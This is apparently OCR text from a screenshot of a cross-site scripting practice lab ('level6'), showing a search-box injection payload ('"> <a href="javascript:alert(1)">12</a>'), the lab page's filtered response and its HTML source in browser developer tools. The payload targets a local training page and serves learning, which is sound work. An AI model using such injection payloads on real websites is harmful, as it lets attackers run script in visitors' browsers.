 欢迎来到level6
没有找到和"> <a href="javascript:alert(1)">12</a> "相关的结果.
12 ""> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:42
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
网页 工作区 替换
level6.php?keyw...90%9C%E7%B4%A2 ×
top
192.168.183.1
xss
level6.php?keyword...
level6.png
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a href=&quot;javascript:alert(1)&quo
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""> <a hr_ef="javascript:alert(1)">12</a> "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:42</h3></body>
22 </html>
23
24
25